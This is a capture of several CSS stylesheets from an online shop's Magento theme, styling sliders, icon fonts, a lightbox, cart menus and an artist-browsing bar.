 @media only screen and (min-width: 0px) and (max-width: 479px) {
 .responsive .tp-bullets {
display:none
}
 .responsive .tparrows {
display:none;
}
}
/*********************************************

	-	BASIC SETTINGS FOR THE BANNER	-

***********************************************/

.tp-simpleresponsive img { -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none; }
.tp-simpleresponsive a { text-decoration:none; }
.tp-simpleresponsive ul { list-style:none; padding:0; margin:0; }
.tp-simpleresponsive >ul >li { list-stye:none; position:absolute; visibility:hidden; }
/*  CAPTION SLIDELINK   **/
.fullwidthbanner-container { width: 100% !important; max-height: 440px; position: relative; padding: 0; overflow: hidden; }
.fullwidthbanner-container .fullwidthbanner { max-height: 440px; position: relative; width: 100% !important; }
.tp-leftarrow.default, .tp-rightarrow.default { width: 40px !important; height: 80px !important; left: -40px !important; }
.tp-rightarrow.default { left: auto !important; right: -40px !important; text-align:right; }
.tp-leftarrow.default:before, .tp-rightarrow.default:before { font-family: "icomoon"; font-size: 3.4em; line-height: 2em; content: '\e078'; display: block; text-align: center; color: #000; text-shadow: 1px 1px rgba(255, 255, 255, 0.5);}
.tp-rightarrow.default:before { content: '\e07b'; }
.tp-leftarrow.default:hover:before, .tp-rightarrow.default:hover:before {color: #ee3b27;}
.tp-leftarrow.default:hover, .tp-rightarrow.default:hover { }
.tp-bullets { bottom: 22px !important; -webkit-transition: bottom 0.2s ease !important; transition: bottom 0.2s ease !important; }
.fullwidthbanner-container .bullet { width: 13px !important; height: 13px !important; border-radius: 50%; background: rgba(0, 0, 0, 0.4) !important; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.4), 0 1px 0 rgba(250, 250, 250, 0.1); margin: 0 4px !important; -webkit-transition: opacity 0.2s ease !important; transition: opacity 0.2s ease !important; }
.fullwidthbanner-container .bullet.selected { background: #e34735 !important; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0), 0 1px 2px rgba(0, 0, 0, 0.15); }
.fullwidthbanner-container:hover .tp-leftarrow.default { left: 20px !important; }
.fullwidthbanner-container:hover .tp-rightarrow.default { right: 20px !important; }


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/fontello.css
body_size: 2140
content:
@font-face {
  font-family: 'fontello';
  src: url('../fonts/Fontello/fontello.eot?36807482');
  src: url('../fonts/Fontello/fontello.eot?36807482#iefix') format('embedded-opentype'),
       url('../fonts/Fontello/fontello.woff?36807482') format('woff'),
       url('../fonts/Fontello/fontello.ttf?36807482') format('truetype'),
       url('../fonts/Fontello/fontello.svg?36807482#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?36807482#fontello') format('svg');
  }
}
*/

.m-icon{
    font-size: 1.3em;
}

 [class^="m-icon-"]:before, [class*=" m-icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.m-icon-dress:before { content: '\e800'; } /* '' */
.m-icon-coats:before { content: '\e801'; } /* '' */
.m-icon-jackets:before { content: '\e802'; } /* '' */
.m-icon-shirts:before { content: '\e803'; } /* '' */
.m-icon-shorts:before { content: '\e804'; } /* '' */
.m-icon-skirts:before { content: '\e805'; } /* '' */
.m-icon-tops:before { content: '\e806'; } /* '' */
.m-icon-jeans:before { content: '\e807'; } /* '' */
.m-icon-lingerie:before { content: '\e808'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.rw-slider.css
body_size: 911
content:
.rw-slider {
	position:relative
}
.rw-slider ul {
	position:relative;
	z-index:9;
	margin:0;
	padding:0;
	list-style-type:none
}
.rw-slider ul>li {
	position:absolute;
	top:0;
	bottom:0;
	width:100%;
	overflow:hidden;
	margin:0;
	padding:0
}
.rw-slider li>a>img, .rw-slider li>img {
	position:absolute;
	left:0;
	top:0
}
.rw-slider-image-link {
	display:block;
	height:100%
}
.rw-slider li.rw-slider-preload {
	background:#ccc;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	padding:10% 0;
	font-size:5em;
	line-height:5em;
	font-weight:700;
	text-align:center;
	color:#fff
}
.rw-slider .control {
	display:none!important;
	font-size:4.4em;
	position:absolute;
	z-index:10;
	top:52%;
	text-shadow:1px 1px rgba(255, 255, 255, .5)
}
.rw-slider:hover .control {
	display:inline!important
}
.rw-slider .control:hover {
	text-decoration:none
}
.rw-slider .prev {
	left:3%
}
.rw-slider .next {
	right:3%
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.fancybox.css
body_size: 4184
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-image, .fancybox-inner, .fancybox-nav, .fancybox-nav span, .fancybox-outer, .fancybox-skin, .fancybox-tmp, .fancybox-wrap, .fancybox-wrap iframe, .fancybox-wrap object {
	padding:0;
	margin:0;
	border:0;
	outline:0;
	vertical-align:top
}
.fancybox-wrap {
	position:absolute;
	top:0;
	left:0;
	z-index:80020
}
.fancybox-skin {
	position:relative;
	background:#fff;
	color:#565656;
	text-shadow:none;
	border:4px solid #ebebeb
}
.fancybox-opened {
	z-index:80030
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, .5);
	-moz-box-shadow:0 10px 25px rgba(0, 0, 0, .5);
	box-shadow:0 10px 25px rgba(0, 0, 0, .5)
}
.fancybox-inner, .fancybox-outer {
	position:relative
}
.fancybox-inner {
	overflow:hidden
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling:touch
}
.fancybox-error {
	color:#444;
	font:14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin:0;
	padding:15px;
	white-space:nowrap
}
.fancybox-iframe, .fancybox-image {
	display:block;
	width:100%;
	height:100%
}
.fancybox-image {
	width:100%;
	height:100%;
	max-width:100%;
	max-height:100%
}
#fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
	background-image:url(../images/fancybox_sprite.png)
}
#fancybox-loading {
	position:fixed;
	top:50%;
	left:50%;
	margin-top:-22px;
	margin-left:-22px;
	background-position:0 -108px;
	opacity:.8;
	cursor:pointer;
	z-index:80060
}
#fancybox-loading div {
	width:44px;
	height:44px;
	background:url(../images/fancybox_loading.gif) center center no-repeat
}
.fancybox-close {
	position:absolute;
	top:4px;
	right:4px;
	width:20px;
	height:20px;
	cursor:pointer;
	z-index:80040;
	background-image:url(../images/fancybox_close-mega.png)
}
.fancybox-close:hover {
	background-position:0 right!important
}
.fancybox-nav {
	position:absolute;
	top:0;
	width:40%;
	height:100%;
	cursor:pointer;
	text-decoration:none;
	background:transparent url(../images/blank.gif);
	-webkit-tap-highlight-color:rgba(0, 0, 0, 0);
	z-index:80040
}
.fancybox-prev {
	left:0
}
.fancybox-next {
	right:0
}
.fancybox-nav span {
	position:absolute;
	top:50%;
	width:36px;
	height:34px;
	margin-top:-18px;
	cursor:pointer;
	z-index:80040;
	visibility:hidden
}
.fancybox-prev span {
	left:10px;
	background-position:0 -36px
}
.fancybox-next span {
	right:10px;
	background-position:0 -72px
}
.fancybox-nav:hover span {
	visibility:visible
}
.fancybox-tmp {
	position:absolute;
	top:-99999px;
	left:-99999px;
	visibility:hidden;
	max-width:99999px;
	max-height:99999px;
	overflow:visible!important
}
.fancybox-lock {
/*	overflow:hidden!important;
	width:auto
*/}
.fancybox-lock body {
/*	overflow:hidden!important
*/}
.fancybox-lock-test {
/*	overflow-y:hidden!important
*/}
.fancybox-overlay {
	position:absolute;
	top:0;
	left:0;
	/*	overflow:hidden;
*/	display:none;
	z-index:80010;
	background:url(../images/fancybox_overlay.png)
}
.notouch .fancybox-overlay {
	z-index:10000;
}
.fancybox-overlay-fixed {
	position:fixed;
	bottom:0;
	right:0
}
.fancybox-lock .fancybox-overlay {
/*	overflow:auto;
	overflow-y:scroll;
*/}
.fancybox-title {
	visibility:hidden;
	font:400 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
	position:relative;
	text-shadow:none;
	z-index:80050
}
.fancybox-opened .fancybox-title {
	visibility:visible
}
.fancybox-title-float-wrap {
	position:absolute;
	bottom:0;
	right:50%;
	margin-bottom:-35px;
	z-index:80050;
	text-align:center
}
.fancybox-title-float-wrap .child {
	display:inline-block;
	margin-right:-100%;
	padding:2px 20px;
	background:0 0;
	background:rgba(0, 0, 0, .8);
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px;
	text-shadow:0 1px 2px #222;
	color:#FFF;
	font-weight:700;
	line-height:24px;
	white-space:nowrap
}
.fancybox-title-outside-wrap {
	position:relative;
	margin-top:10px;
	color:#fff
}
.fancybox-title-inside-wrap {
	padding-top:10px
}
.fancybox-title-over-wrap {
	position:absolute;
	bottom:0;
	left:0;
	color:#fff;
	padding:10px;
	background:#000;
	background:rgba(0, 0, 0, .8)
}
.product-preview-popup .fancybox-close {
	display:none!important
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothslides.theme.css
body_size: 2201
content:
/* Captions */
.ss-capwrap {
    text-align:center;
    position:absolute;
    bottom:5px;
    width:100%;
    text-align: center;
}
.ss-caption {
    border-radius: 4px;
    color: #FFF;
    text-transform: uppercase;
    letter-spacing: 4px;
    text-shadow: 0 0 10px rgba(41, 41, 41, 0.89);
    font-weight: bold;
    padding: 15px 10px;
    font-family: sans-serif;
    font-size: 16px;
    display: inline-block;
}

/* Pagination */
.ss-pag-wrap {
    position: absolute;
    text-align: center;
    width: 100%;
    padding-top:15px;
}
.ss-paginate {
    display: inline-block;
    font-size: 20px;
    padding: 5px 10px;
    border-radius: 4px;
    background: #fff;  
}
.ss-paginate a:link,
.ss-paginate a:visited {
    display: inline-block;
    width: 12px;
    height: 12px;
    border-radius: 6px;
    margin: 3px 6px;
    background: #F0353A;
    -webkit-transition:all .2s ease-out;
}
.ss-paginate a:hover {
    box-shadow: 0 0px 0 2px #F0353A;
}
.ss-current {
    background: #FFF!important;
    box-shadow: 0 0px 0 2px #F0353A;
}

/* Previous & Next Buttons */
#ss-prev, #ss-next {
    position: absolute;
    top: 50%;
	margin-top:-10px
	color:#2b2b2b
}
#ss-prev:before, #ss-next:before{	font-family:icomoon;
	font-size:50px!important;
	display:inline-block;
	content:'\e07b'
}
#ss-prev:before {
	content:'\e078'
}

#ss-prev:hover, #ss-next:hover {
    color:#ee3b27;
}
#ss-prev {
    left:20px;
}
#ss-next {
    right:20px;
}

/* Probably don't need to edit below here */
.ss-slides-wrap {
    position: relative;
    display: block;
    line-height: 0px;
}
.ss-slides {
    position:relative;
    overflow:hidden;
    display:block;
    transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    -webkit-transform-origin:50% 50%;
}
.ss-slide {
    top:0;
    left:0;
    position: absolute;
    width:100%;
    zoom: 1;
    line-height:0;
    -webkit-backface-visibility: hidden;
}
.ss-slide:after {
    content: "";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.ss-slide img {
    max-width:100%;    
}
.notrans {
    -webkit-transition: none!important;
    -moz-transition:none!important;
    transition: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/added.css
body_size: 16155
content:
#compare-items .description{margin-left: 103px;
    margin-top: 22px;}
#compare-items  .item {


    padding: 4px 0 !important;
}
#compare-items{ margin-top:-23px; border: 0; padding: 0 }
#compare-items .delete{     float: left;
    margin-right: 10px;
    margin-top: 22px;}
.shoppingcart-box.empty {
    width: 230px;
    padding-bottom: 8px;
}
.shoppingcart-box {
    margin-right: -1px;
}
.shoppingcart-box .price{ display: inline}
.shoppingcart-box  .actions{ margin-top: 15px}
.shoppingcart-box .description {
     margin-right: 44px;
    margin-top: 8px;
}
.navbar-secondary-menu .price{ font-size: 1em; font-weight: bold; font-family: arial}
.navbar-search {
    z-index: 100;
}
.navbar-search .dropdown-search{ padding-bottom: 7px}
.submenu-block ul ul ul {
    margin-left: 9px;
}
.submenu-block .label {
    margin-left: 0 !important;
}
/*.level1 .icon{ margin-bottom: 78px}*/
.navbar-main-submenu .exclusive{display: inline-block;}
.toplevelcategory{ font-weight: bold !important;}
.navbar-main-menu .btn-main:hover {
    border-bottom: 5px solid #EE3B27;
}
.submenu-block.active > a,.submenu-block ul li.active > a{ color: #EE3B27}
.submenu-block ul ul {
    left: 100px;
    max-width: 183px;
}
.submenu-block-other .title {
    padding-top: 0px;
    margin-bottom: 13px
}
.submenu-block-other > a.thumb img{margin-bottom: 25px}
.submenu-block-other > ul{padding-top: 0 !important}
.responsive #outer {overflow:visible !important; }

.cart_mob_count{display: none}
.nav-item .cart_mob_count{display: inline-block;}
.nav-item .btn-default.dropdown-toggle{ display: none}

.dropdown-menu.shoppingcart-box .item .icon-product-delete, .dropdown-menu.shoppingcart-box .item .icon-product-edit {
    color: #FFFFFF;
    font-size: 17px;
    position: absolute;
    right: 20px;
    
}
.shoppingcart-box .icon-product-delete, .shoppingcart-box .icon-product-edit{top:15px !important;}
.dropdown-menu.shoppingcart-box .item .icon-product-delete{right: 0px;}
.dropdown-menu.shoppingcart-box .item {
    position: relative;
}

.navbar-main-menu .item-content .wrapper-border .row .row > div { display: inline-block !important; float: none !important; vertical-align: top; margin:0 -5px 0 0;}
.icon.empty{display: inline-block; width: 38px;}
.responsive #off-canvas-menu ul li span.icon {
    padding: 0;
}
#off-canvas-menu .icon.empty {
    width: 25px;
}
#off-canvas-menu .level2 .icon.empty {width:5px}
.responsive #off-canvas-menu ul li li li li {
    padding-left: 15px;
}
.logo img{ max-width: 250px}
.not_fixed.navbar-compact{ visibility: hidden}

.owl-carousel .owl-wrapper { overflow: hidden}
.std ul{ list-style: none}
.special-price .price{ color: #EE3B27 !important;}
.product-preview .old-price{display: inline-block}
.product-preview .special-price{display: inline-block}
.std .product-preview  i, .std .product-preview  em {
    font-style: normal;
}
a.cart{ cursor: pointer}

#preloader {
    position: fixed;
    z-index: 100000;
    top: 40%;
    width: 100%;
}

#preloader .message {
    position: absolute;
    left: 32%;
    padding: 0 1%;
    margin-top: 70px;
    background-color: rgba(0, 0, 0, 0.8);
    border-radius: 6px;
    border: none;
    color: #fff;
    text-align: center;
    width: 34%;
}

#preloader .loader {
    position: absolute;
    left: 50%;
    margin-left: -28px;
    background-color: rgba(0, 0, 0, 0.8);
    border-radius: 6px;
    height: 56px;
    width: 56px;
    line-height: 56px;
    text-align: center;
}

#preloader .loader img {
    opacity: 0.9;
}

#preloader .message .inside {
    padding: 20px;
}
#preloader .message {
    margin-top: 0px;
}

#preloader {
    top: 50%;
    margin-top: -20px;
}
.cursor-hand{ cursor: hand}

.products-widget .product > a {

    margin-bottom: 7px;
}
.products-widget .product .price-from { margin-top: -10px}
.slides.jcarousel-list.jcarousel-list-vertical .old-price,.slides.jcarousel-list.jcarousel-list-vertical .special-price{ display: inline-block}
section.container ul.messages{padding-top: 20px !important;}
body.back-bg #outer-canvas > .container{
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.65);
}
.container .container{
    padding-left: 15px;
    padding-right: 15px;
    margin-left:0 !important;
    margin-right:0 !important;
    width:inherit !important;
}
div.container section.container{width:auto !important;}
.content-aside .icon.empty {
    display: inline-block;
    width: 23px;
}
.content-aside  .expander-list > li > ul > li > .name {
    padding-left: 0;
}
.content-aside  .expander-list ul ul ul ul .name{    padding-left: 83px;}
.services-block {
    margin-bottom: 10px;
}
.content {
    padding-top: 25px;
}
.breadcrumbs {
    padding-bottom: 0;
    padding-top: 0;
}
.expander-list li.active > span > a{ font-weight: bold}
h1{padding-bottom: 20px}
.category-products{ margin-top: 20px}
.view-mode > a.active,.view-mode > a:hover{ color:#EE3B27}
.toolbottom{ margin-top: 40px}

.products-list-in-row .is-countdown{ padding: 0}
.products-list-in-row .countdown_inner{ padding: 0 0 8px 0}
.products-list-in-row .countdown_box{ top: 25%}

.products-list-small .is-countdown{ padding: 0}
.col-sm-8.col-md-9.col-lg-9.content-center .product-preview .countdown_inner{ padding-bottom: 3px}
.products-list-small .countdown_box{ top: 25%}
.price-box .old-price{ display: inline-block}
.price-box .special-price{ display: inline-block}
.product-description .wish_comp li{ display: inline; margin-right: 10px}
#ProductBox{ margin-top: 20px}
.box-collateral.box-additional{ margin-top: 20px}
.box-collateral.box-tags .product-tags li{ display: inline}
.small-previews {
    margin-top: -29px;
}
.product-label .box .box-content{ padding: 7px 20px;}
.price{ margin-left:0; margin-right: 0 }
.products-widget .slides li.last {
    border-bottom: 0;
}
#ProductBox .jcarousel-skin-previews{ margin-bottom: 20px}
.contacts-form textarea.form-control {
    height: 135px;
}
.bold-list > li > a {
    font-weight: normal;
    text-transform: none;
}
.cms-page-view .breadcrumbs{ margin-bottom: 30px}
.breadcrumbs strong{ font-weight: normal !important;}

.feature-item {
    position:relative;
    font-size:1.2em;
    line-height:1.1em;
    margin:10px 0 5px;
    text-transform:uppercase;
    color:#000;
    font-family:Mavenpro-bold, Arial, Helvetica, sans-serif;
    width:100%;
    display:table
}
.feature-item .text {
    display:table-cell;
    vertical-align:middle;
    padding:0 0 0 64px;
    height:45px
}
.feature-item .feature-icon {
    position:absolute;
    top:0;
    left:0
}
.shopping-cart button{ margin-bottom: 10px}
#discount-coupon-form .buttons-set button.button,  #shipping-zip-form  .buttons-set button.button{
    float: left;
    margin-left: 5px;
}
.shopping-cart table td:first-child {
    font-size: inherit !important;
    padding: 8px 0;
}
.checkout-types{ float: right}
#shopping-cart-totals-table{ margin-top: 50px }
#video-container{ margin-bottom: 20px}
.products-widget.vertical .price-to{ display: none}
.product-view-container .flexslider .slides > li,.product-preview-popup .flexslider .slides > li {
    display: block;
}
.product-view-container .price {
    font-size: inherit !important;
}
.absent_left{ padding-left: 0 !important}
.product-view .product-qr-code {
    bottom: -13px;
}
.product-view-ajax .ajax-loader {
    top: -40px;
}
.products-list-small .preview.hover-slide .preview-image {
    height: 243px;
}
.btn .meta-nav{display:none !important;}
.blog-post .post-container .blockquote {
    margin: 10px 30px 10px 20px;
}
.blog-post .post-container .text {
    margin: 24px 30px;
    padding-top: 24px;
}
.post-navigation {
    margin: 22px 16px 0;
    overflow: hidden;
}
.comment .comment-inner {
    border-bottom: 1px solid #EEEEEE;
    margin-bottom: 20px;
    padding: 10px 0 18px;
}
.comments-wrapper ul.children {
    margin-left: 56px;
}

.wp-sidebar .block-blog {
    border:1px solid #eaeaea;
    border-top-width:4px;
    border-radius:3px;
    padding:22px;
    margin-bottom:25px
}
.wp-sidebar .block-blog h3 {
    padding-bottom:.9em
}
.wp-sidebar .block .block-content {
    border-bottom: 0px solid #F4F4F4;
    margin-bottom: 0px;
    padding-bottom: 0px;
}
.wp-sidebar  .tags-list li a{ font-size: 100% !important}
.page-title.blog-title.first-page{ display: none}
.blog-desc.blog-tag-line{ display: none}
.options-list .label{ color: inherit !important}
.bml-checkout-type{ list-style: none}
.flexslider .slides .item, .flexslider .slides > li {
    display:inline-block !important;
}
.box-related-posts{ margin-bottom: 40px}
.view {
    cursor: inherit;
}
.zoom-view{ cursor: pointer}
.blog-widget .offset-image .btn.btn-mega,.blog-widget-small .offset-image .btn.btn-mega{display: none}
li.is-disabled-option{opacity: 0.4 !important; cursor: inherit !important}
.flexslider-thumb:hover .flex-direction-nav {
    opacity:1
}

.product-options-outer .colorswatch-attribute .colorswatch-swatch-container {
    cursor: inherit;
    display: inline-block;
    float: none;
    padding: 1px;
    position: relative;
}
.colorswatch-swatch-container span.swatch{ overflow: hidden;}
.product-options-outer  .colorswatch-attribute{ margin-bottom: 0}
.product-options-outer .product-options{ margin-top: 0}
.product-options-outer .colorswatch-swatch-container span.swatch {
    border: 0px solid #DDDDDD;
}
.product-options-outer .colorswatch-swatch-container:hover span.swatch {
    border: 0px solid #DDDDDD;
}
.pagination {
    margin: 0 0 12px;
}
.product-view .flexslider-thumb {
    /*padding: 0 37px;*/
}
.content {
    clear: both;
    float: none;
    padding-top: 25px;
}
.cloudzoom-lens {
    z-index:100000 !important
}
.product-preview-popup #super-product-table{margin-bottom: 53px;}
.panel {
    background:none !important;
}
#search_autocomplete ul{
    border:1px solid #dcdcdc;
    box-shadow:0 1px 3px rgba(5, 5, 5, .1);
    border-radius:4px;
    background:#fff;
    padding:10px;
    font-size:1em;
}
#search_autocomplete li .amount {
    float:right;
    padding-left:5px
}
.revslider-initialised a,.revslider-initialised a:hover{ text-decoration: none}
#newsletter-validate-detail input{ padding-right: 31px}
.products-widget .minimal-price-link, .product-preview   .minimal-price-link{ display: block}
.minimal-price-link .label{ padding: 0; text-decoration: none}
a.minimal-price-link:hover{ text-decoration: none}
.product-preview .price-box p{ margin-bottom: 0; padding-bottom: 0}
.product-preview  .colorswatch-swatch-container span.swatch {
    display: block;
    height:  inherit !important;
    line-height:  inherit !important;
    text-align: center;
    width: 19px;
}
.product-preview  .colorswatch-swatch-container span.swatch img{border:1px solid #d1d1d1}
.product-preview .product-options{ padding-top: 0}
.col-sm-8.col-md-9.col-lg-9.content-center  .product-carousel .product-controls-list .top-out {
    height: 42px;
}
.banners-block .item {
    margin: 6px 1px 0 6px;
}
.tab-content {
    padding: 20px 20px 13px;
}
.social-widgets {
    z-index: 20000;
}
.blog-widget .posts {
    padding: 20px 5%;
}


/*.product-view .flexslider-thumb-vertical .slides li img {
    padding: 2px 0;
}*/

.preview.hover-slide .preview-image img:first-child {
    top: -99%;
}

.product-preview  .configurable-price-from-label{ display: none}
.navbar-main-menu .img-fullheight {
    margin: -55px 0 -121px;
}
.navbar-main-menu .img-fullheight.man {
    margin: -55px 0 -121px -21px;
}
.filters-by-category li a {
    border: 2px solid transparent;
}

.fullwidthbanner-container,.main-slider {
    margin-top: -35px;
}
.videoWrapperFull.topVideo {
    margin-top: -35px;
}
.responsive .tabs-left .tab-content {
    min-height: 167px;
}
/*.container.contacts{ padding-top: 35px}
#login-form{ margin-top: 35px;display: block;}*/
header{margin-bottom: 35px}
.product-view-ajax-container.temp .product-view.product-view-compact{ padding-bottom: 45px}
.blog-widget {
    color:#d9d9d9;

    -webkit-backface-visibility:visible;
    overflow:hidden;
    padding: 30px 0
}
.flexslider-thumb .previews-list.slides.thumbs { white-space: nowrap; margin-top: 5px; }
.back-bg header{ margin-bottom: 0}
.back-bg .small-previews {
    margin-top: -16px;
}
.item_blue{color:#2787ce !important;}
.item_green{color:#8ed203 !important;}
.item_yellow{color:#ffc706 !important;}
.item_red{color:#ff066f !important;}
.item_violet{color:#aa45cf !important;}
.item_default{color:#ee3b27 !important;}

#ProductBox .block.block-tags .block-content{    border-bottom:0px solid #f4f4f4;
    margin-bottom: 0px;
    padding-bottom: 0px;}

header.variant4 .navbar-secondary-menu .icon-edit, header.variant4 .navbar-secondary-menu .icon-trash-2{
    font-size: inherit !important;
}
header.variant4 .navbar-secondary-menu .dropdown-menu { margin-top:0;}
.cms-index-index.cms-megatron-home-right-sidebar .line-divider.divider-xxs{ margin-bottom: 10px}

.cms-index-index .content.slider-products {
    padding-bottom: 5px;
}
.cms-index-index .row.brands {
    margin-top: -6px;
}
.cms-index-index .blog-widget {
    margin-bottom: 7px;
}
.cms-index-index .content.nopad-bottom {
    padding-top:40px;
}
.cms-index-index .social-widget {
    padding:40px 0 25px;
}

header.variant4 .navbar-main-menu-outer.black .sf-menu > li > a {
    color: #fff;
}
header.variant4 .navbar-compact .sf-menu > li > a{color:#565656 !important}
header.variant4 .navbar-main-menu-outer.black .navbar-main-menu .sf-menu > li > a:before {
    border-left: 1px solid #474747;
}
header.variant4 .navbar-compact  .sf-menu > li > a:before {
    border-left: 1px solid #e7e7e7 !important;
}


.product-controls-list .label {padding: 0.7em 7px 0.6em; width: inherit !important}
/************************************************************************/h3
@media only screen
and (max-device-width : 768px)  { /* STYLES GO HERE */
    .products-widget .minimal-price-link{ display: none}

}

@media only screen
and (min-device-width : 987px) and (max-device-width : 1024px)  {
    #ProductBox .col-sm-12.col-md-3.col-lg-3.module h3{
        font-size: 18px !important;
    }
}

@media only screen
and (max-device-width : 767px)  {
    .responsive .parallax.blog-widget .posts .flex-direction-nav {
        top: -8px !important;
    }
}

@media only screen
and (max-device-width : 1199px)  {
    header .navbar{
        position: relative;
    }
    .services-block{ margin-top: -20px}
    .navbar-height-inner{ display: none}
}
.fullwidthbanner-container, .main-slider {
    margin-top: -22px;
}
.block strong{ font-weight: bold !important}
.box-content.product_name h1{font-size: 20px;
    text-transform: none !important;

    margin:0;
    padding:0 0 1.3em;
    font:20px Mavenpro, Arial, Helvetica, sans-serif;
    color:#4a4a4a
}
#slider{ margin-top: -43px}
.icon-zoom-in-2.cursor-hand{display: inline-block !important;}


.rtl .form-list .field {
    float: right !important;
    margin-left: 20px !important;
}
.rtl .input-box{margin-right: 0 !important}
.rtl .account-create input,.rtl  #email_address,.rtl  input[type="checkbox"],.rtl  input[type="radio"]{  margin-right: 0px !important;}
.rtl .captcha-image{float: right;}
.rtl .shoppingcart-box .description {
    margin-right: 58px !important;
}
.rtl .container-paper-table .btn-mega {

    clear: both !important;
    display: block !important;
    float: none !important;
    margin-top: 8px !important;
}


.off-canvas-menu-open #outer{  display: none;}

@media (max-width:768px) {
    .footer-bottom-block.container .row{margin-left: 0;
        margin-right: 0;}
}
.fancybox-close {
    right: 16px;
    top: -1px;
}

.product-carousel.owl-carousel img{ max-height: 316px !important; width: auto !important; margin: 0 auto !important;}
.content-aside .blog-widget{ display: none}
 .filters-by-category {
     margin: 30px 0px 30px;
 }
 .block-layered-nav .configurable-swatch-list li{ display:  inline-block}
.block-layered-nav .configurable-swatch-list li span.count{ display:  none}
.block-layered-nav .configurable-swatch-list li a{ border:  0}
.social-widgets .facebook.active {
    left: -295px !important;
}
.social-widgets .facebook .tab-content {
    width: 299px !important;
}
.footer-navbar.dark{background-image: none }

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/custom_changes.css
body_size: 33697
content:
/*
You can write here you own custom changes. Write changes only in this file if you want update your theme without problems.
*/

/*
for ex.
.any_class{color:#000000}
.any_class{color:#000000 !important}
#any_id{color:#000000}
#any_id{color:#000000 !important}
*/


.browse_artists{float:left; width:990px;/* background:url(../images/bor_repeat.gif) repeat-x 0 bottom;*/ padding:0;}
.artists{float:left; width:990px; background:url(../images/browse_bg.gif) repeat-x 0 0; height:45px;}
.artists .left_curve{float:left; width:990px; background:url(../images/left_curve_artists.gif) no-repeat 0 0; height:45px;}
.artists .right_curve{float:left; width:980px; background:url(../images/right_curve_artists.gif) no-repeat right 0; height:37px; padding:8px 10px 0 0}
.artists span{float:left; width:127px; padding:8px 0 0 10px;color:#00659A;}
.artists ul{float:right; width:66px;; width:auto; list-style:none; padding:0; margin:0; background-color:#def2fc; padding:1px 0}
.artists li{float:left; width:26px; height:26px; border:1px solid #00659a; font-size:14px; line-height:16px; font-weight:bold; text-transform:uppercase; margin-left:1px; display:inline; font-size:12px; /*text-shadow:2px 2px 1px  #255e7c;*/ position:relative; z-index:99;}
.artists li.last{float:left; width:85px!important; height:26px; border:1px solid #00659a; font-size:11px; line-height:16px; font-weight:bold; text-transform:uppercase; /*text-shadow:2px 2px 1px  #255e7c;*/}
.artists li a{float:left; width:26px; text-align:center; background:url(../images/atozbg.gif) repeat-x 0 0; height:22px; color:#fff; text-decoration:none; padding-top:4px;}
.artists li .arrow{background:url(../images/arrow_top.gif) no-repeat 0 0; float: left; height: 12px;left: 0; overflow: hidden;position: absolute;  top: -11px; width: 30px; z-index:99;margin-left:-1px;}
.artists li a:hover{float:left; width:26px; text-align:center;background:url(../images/atozbg.gif) repeat-x 0 bottom;}
.artists li.active a{float:left; width:26px; text-align:center;background:url(../images/atozbg.gif) repeat-x 0 bottom;}
.artists li.last a{float:left; width:66px!important; text-align:center;background:url(../images/atozbg.gif) repeat-x 0 0; height:22px; color:#fff; text-decoration:none; padding:4px 9px 0 10px;}
.artists li.last a:hover{float:left; width:66px!important; text-align:center;background:url(../images/atozbg.gif) repeat-x 0 bottom;}

.main { width:990px; margin:0 auto; min-height:400px; padding:0; text-align:left; position:relative; }
.col2-left-layout .main { padding:8px 0 25px 0;}
.col-left .block { border:0; float:left;}

.drop_artist {display:none; position:absolute; left:-1px; top:27px; background:#fff; width:815px; padding:10px; border:solid 2px #007ab9;}
.drop_artist ul { margin:0; padding:0; background:none;  float:left;} /*width:100%!important;*/
.drop_artist ul li { background:none; text-align:left!important;  border:none; margin-bottom:10px; width:245px!important; margin-right:25px;
    float: none!important;
    display:block!important;}
.drop_artist ul li a { background:none; text-align:left; font-size:11px!important; margin:0; color:#00659A; width:253px!important; padding:0; float:left; border-bottom:solid 1px #ccdde6; font-family:Verdana, Geneva, sans-serif; font-weight:normal;}
/*.drop_artist ul li a:hover, .drop_artist ul li.last a:hover { background:none 0; width:253px!important; color:#000;float: none;border-bottom: 1px solid #000;}*/
